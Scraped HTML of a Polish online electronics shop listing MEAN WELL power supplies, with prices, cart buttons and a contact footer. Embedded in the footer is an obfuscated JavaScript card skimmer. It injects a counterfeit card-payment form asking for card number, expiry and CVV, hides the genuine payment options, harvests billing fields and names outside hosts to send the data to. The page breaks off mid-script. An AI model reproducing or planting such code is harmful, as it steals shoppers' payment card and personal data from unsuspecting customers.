                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        RS-75-12                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14189">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14189"> 64,12 zł</p>
                                                                                                        <p class="price-excluding-tax">52,13 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14189">-</button>
                                                            <input type="number" name="qty" id="qty-14189"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14189">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14189/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14188">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-150w-6-25a-mean-well-hdr-150-24-136-024-442" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/8/48720_HDR_150_24.jpg"
                                    alt="Zasilacz na szynę DIN 24V/150W/6.25A MEAN WELL HDR-150-24"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-na-szyne-din-24v-150w-6-25a-mean-well-hdr-150-24-136-024-442">
                                        Zasilacz na szynę DIN 24V/150W/6.25A MEAN WELL HDR-150-24                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        136-024-442                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5902135316214                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        HDR-150-24                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14188">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14188"> 155,74 zł</p>
                                                                                                        <p class="price-excluding-tax">126,62 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14188">-</button>
                                                            <input type="number" name="qty" id="qty-14188"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14188">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14188/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="14181">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/zasilacz-do-zabudowy-24v-150w-6-5a-mean-well-lrs-150-24-172-750-966" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//5/0/50272_LRS150_24_2.jpg"
                                    alt="Zasilacz do zabudowy 24V/150W/6.5A MEAN WELL LRS-150-24"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/zasilacz-do-zabudowy-24v-150w-6-5a-mean-well-lrs-150-24-172-750-966">
                                        Zasilacz do zabudowy 24V/150W/6.5A MEAN WELL LRS-150-24                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        172-750-966                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5902135303634                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        MEAN WELL                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        LRS-150-24                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14181">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14181"> 62,32 zł</p>
                                                                                                        <p class="price-excluding-tax">50,67 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14181">-</button>
                                                            <input type="number" name="qty" id="qty-14181"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14181">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C/product/14181/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                            </ol>
        </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL","formKey":"g6OjVq09lzUJQy1f","post":false}}'>

        
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Strona</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Aktualnie czytasz stronę</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://elektroglob.pl/produkty?manufacturer_name=MEAN+WELL&amp;p=2" class="page">
                            <span class="label">Strona</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elektroglob.pl/produkty?manufacturer_name=MEAN+WELL&amp;p=3" class="page">
                            <span class="label">Strona</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://elektroglob.pl/produkty?manufacturer_name=MEAN+WELL&amp;p=2"
                       title="Nast&#x0119;pne">
                        <span class="label">Strona</span>
                        <span>Następne</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
        
                <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaż</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5">
                    5                </option>
                            <option value="10"                    selected="selected">
                    10                </option>
                            <option value="15">
                    15                </option>
                            <option value="20">
                    20                </option>
                            <option value="25">
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">na stronę</span>
</div>
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
        
        
    </div>

            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "172-750-966"
                }
            },
            "*": {
                "Magento_Catalog/js/product-stock": {}
            }
        }
        </script>
    </div></div></div></main><footer><p>
<div id="top-footer-row" style="display: flex">
    <div class="container max-width">
        <div id="first-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="first-section-title">
                    Masz pytania? Zadzwoń                </span>
                <span id="first-section-content">
                    <a id="top-footer-phone" href="tel:+48 242 675 300">
                        +48 242 675 300                    </a>
                </span>
            </div>
        </div>
        <div id="second-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="second-section-title">
                    lub zostaw nam wiadomość                </span>
                <span id="second-section-content">
                    <a id="top-footer-mail" href="mailto:bok@elektroglob.eu">
                        bok@elektroglob.eu                    </a>
                </span>
            </div>
        </div>
        <div id="third-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="third-section-title">
                    Biuro czynne w godzinach:                </span>
                <span id="third-section-content">
                    pn - pt: 8 - 16                </span>
            </div>
        </div>
    </div>
</div>
<div id="RR_opinie" class="RR_v4"></div></p><!-- @BLOCK@_6 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let 